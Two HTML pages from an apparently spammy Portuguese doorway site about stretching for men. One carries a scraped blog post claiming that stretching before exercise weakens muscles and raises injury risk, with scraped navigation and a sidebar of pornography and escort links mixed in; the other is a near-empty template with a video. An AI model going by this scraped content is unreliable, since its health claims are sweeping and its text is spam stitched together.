

<file: page2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Não faça alongamento antes de malhar! | Tudo Para Homens</title>
<meta name="keywords" content="Não faça alongamento antes de malhar! | Tudo Para Homens" />
<meta name="description" content="Não faça alongamento antes de malhar! | Tudo Para Homens" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="qditQLassI5SR4">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="oWxmL6uftQrT">
			<h2 id="rUS3ceMhQHPLH">Welcome to Alongamento para homens</h2>
		</div>
		<p id="JisoVfi17"></p>
		<p id="hlFlPdvWq5C1"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="rEEk3IhEqo">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="LfyEHEeUiRA">Não faça alongamento antes de malhar! | Tudo Para Homens</h2> 2021.07.01 00:43
				<center><img src="img/f621f0e451a19ecf2ccf515cfaa8142e.jpg" width="50%"   id="ljZS2tPTxBooyt7"></center><br><br>HOME SOBRE O TPH TPH GIRL CONTATO ANUNCIE <i> </i> <i> </i> <i> </i> Automobilismo Comportamento Cuidado Pessoal<i> </i> Beleza Estilo Esporte Saúde Entretenimento<i> </i> Agenda Arte Arquitetura &#038; Decoração Cinema &#038; Séries Cultura Games Música Política Gastronomia<i> </i> Bebida Comida Mulheres Tecnologia Viagem <span> Toggle navigation</span> <span> </span> <span> </span> <span> </span> <h1> Não faça alongamento antes de malhar!</h1> <i> </i> 29 de abril de 2014 <i> </i> por Guilherme Cury <i> </i> <span> 0</span> <p> Se você ainda chega na academia e perde tempo fazendo alguns tipos de alongamentos antes de malhar, saiba que você pode estar prejudicando seu treino e até seus músculos.</p> <p> Se você quer/gosta de alongar, o ideal é fazer uma aula de alongamento depois do treino ou em outro período. Pelo menos este é o conselho de especialistas para aqueles que querem realmente malhar melhor.</p> <p> Alongamentos tradicionais (como tentar tocar os pés) acabam endurecendo ainda mais os músculos em vez de relaxá-los, exatamente o oposto do que você quer quando vai começar a fazer exercícios.</p> <p> Os especialistas dizem que esse tipo de atividade é como puxar um pedaço de borracha. As chances de prejudicar um músculo são grandes.</p> <p> Segundo <strong> Kieran O’Sullivan</strong> , professor de Educação Física da Universidade de Limerik, na Irlanda, o grande problema é que nós não fazemos os alongamentos na hora certa.</p> <p> Quando alongamos os músculos antes dos exercícios, eles são forçados e, por conseqüência, ficam contraídos. Isso causa uma grande dificuldade quando você quer se mover mais rápido ou fazer mais força. As chances de se machucar durante o exercício também aumentam.</p> <p> <strong> O’Sullivan</strong> diz que alongamentos fazem bem, mas não devem ser feitos apenas antes do exercício e sim depois da malhação ou no fim do dia.</p> <p> Ele compara os alongamentos com levantamento de peso. Você não deve levantar peso antes de fazer exercício, muito menos se alongar.</p> <p> Nos últimos anos vários estudos mostraram que alongamentos antes do exercício fazem com que você fique mais fraco e mais lento. E analisando essas pesquisas, cientistas concluíram que pessoas que se alongam, ao contrário do que se achava, têm chances maiores de sofrer lesões durante o exercício.</p> <p> Fonte:  MSNBC  e  HypeScience .</p> <h2> Conheça os 50 melhores restaurantes do mundo </h2> <h2> Testamos o Honda CR-V (EXL 4X2) </h2> <br/> Sobre o autor Mais posts <h1> <span> Guilherme Cury</span> 1882 Posts </h1> <i> </i> <i> </i> <i> </i> <p> 33 anos, blogueiro, publicitário e músico. Formado em Propaganda &amp; MKT, é blogueiro há mais de 10 anos. Atualmente trabalha com conteúdo para internet e se aventura no mundo musical. </p> <h2> Dee Gees: Foo Fighters vai lançar um álbum tributo ao Bee Gees </h2> <i> </i> 21 de junho de 2021 <h2> Como fazer o sexo durar mais tempo </h2> <i> </i> 18 de junho de 2021 <h2> Joe Biden vai distribuir cerveja se 70% dos americanos adultos forem vacinados até 4 de julho </h2> <i> </i> 9 de junho de 2021 <h2> Odeia coentro e acha que tem gosto de sabão? É culpa da genética, diz estudo! </h2> <i> </i> 8 de junho de 2021 <h1> <span> 0 Comentários</span> </h1> <h3> <span> Deixe um comentário</span> Cancelar resposta </h3> <h2> <span> PESQUISA:</span> </h2> <h2> <span> BELLA DA SEMANA COM 30%</span> </h2> <h2> <span> Facebook</span> </h2> <h2> <span> TV TPH</span> </h2> <h2> <span> Últimos posts</span> </h2> O que todo homem deve saber ao editar vídeos para as redes sociais De carona com Julia Abrams [+18] Sinais que demonstram que ela vai terminar com você Os 3 jogos mais marcantes do Nintendo 64 Como uma mulher escolhe transar ou não com você <h2> <span> Categorias</span> </h2> Agenda Arquitetura &amp; Decoração Arte Automobilismo Bebida Beleza Cinema &amp; Séries Comida Comportamento Cuidado Pessoal Cultura Entretenimento Esporte Estilo Games Gastronomia Mulheres Música Política Publieditorial Saúde Sem categoria Suplementos Tecnologia TPH Girl Viagem <h2> Sobre</h2> O Tudo Para Homens, que também pode ser chamado de TPH, é um portal com notícias diárias sobre tudo que todo homem gosta: Automobilismo, Moda, Esporte, Bebida, Mulheres, Comportamento, Sexo, Tecnologia e muito mais. <br/> <br/> <h2> Páginas</h2> ANUNCIE CONTATO HOME SOBRE O TPH TPH Girl <h2> Links</h2> Eu Amo Vinho <br/> ACOMPANHANTES VIVALOCAL <br/> Cigarro Eletronico <br/> Xvideos <br/> Xvideo Porno <br/> Xvidios </br> Xvideo Brasil <br/> videos porno <br/> Porno Gratis <br/> Videos Porno <br/> Mulher Pelada <br/> Xvideos Porno <br/> xvideos porno <br/> Xvideos Brasil <br/> x video <br/> Acompanhantes Brasilia <br/> Acompanhantes SP <br/> Porno <br/> acompanhantes de luxo <br/> xxx <br/> <p> <p> © Copyright 2017. Tudo para Homens. Todos os direitos reservados</p> </p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/lJJ27rm9cOU"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Espacate - Aprenda a técnica passo a passo" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.Bycrl_zUXEy2j4kI1HabqgEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/0c6cf7f8c6e07316d0ec246edb531bb7.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="w2FUlhDU5BN1">
			<li><a href="#" class="icon icon-legal" id="XuK1iTLAjZM"></a></li>
			<li><a href="#" class="icon icon-random" id="NvfRhg7Ng"></a></li>
			<li><a href="#" class="icon icon-key" id="dwj6arRPAN37dT"></a></li>
			<li><a href="#" class="icon icon-wrench" id="tK4C4Xy"></a></li>
			<li><a href="#" class="icon icon-cut" id="5Y7lftfbqH"></a></li>
			<li><a href="#" class="icon icon-filter" id="WWkove3VJW2I"></a></li>
			<li><a href="#" class="icon icon-lock" id="Big3h62yj"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="oiGHZuTJH">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>


<file: page3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="tqLXCqX4DxB">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="y1JCMbJUdJ">
			<h2 id="EZyz1n7l3L2L6">Welcome to Alongamento para homens</h2>
		</div>
		<p id="VaHto2KGrmx2QbB"></p>
		<p id="S22ZIlncv41xqHL"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="ZiwCVF2dTJVq">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="MKxC3YkIt"></h2> 2021.07.01 00:43
				<center><img src="img/acdb1dcba80bbd4eca3518b0b9e5744b.jpg" width="50%"   id="KAOydBugGy"></center><br><br><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/pHHU5LVfBCA"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="🔴 ALONGAMENTO COMPLETO AO VIVO Com AURÉLIO" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.4_NVp-mzRe0Fn3KKWRgITQHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/5118b443b4048053e336d314890a8878.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="3oxkuFp1SfQ4">
			<li><a href="#" class="icon icon-legal" id="Yzytsu2"></a></li>
			<li><a href="#" class="icon icon-random" id="IdKHnVrAsb"></a></li>
			<li><a href="#" class="icon icon-key" id="r7sDCWYIdiz2x"></a></li>
			<li><a href="#" class="icon icon-wrench" id="fZFNgC2E"></a></li>
			<li><a href="#" class="icon icon-cut" id="cOQttIXqZqVUEa5"></a></li>
			<li><a href="#" class="icon icon-filter" id="tt7VmTp"></a></li>
			<li><a href="#" class="icon icon-lock" id="lYZZgvessJuyzp5"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="G2S6Txx4QfWlS">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
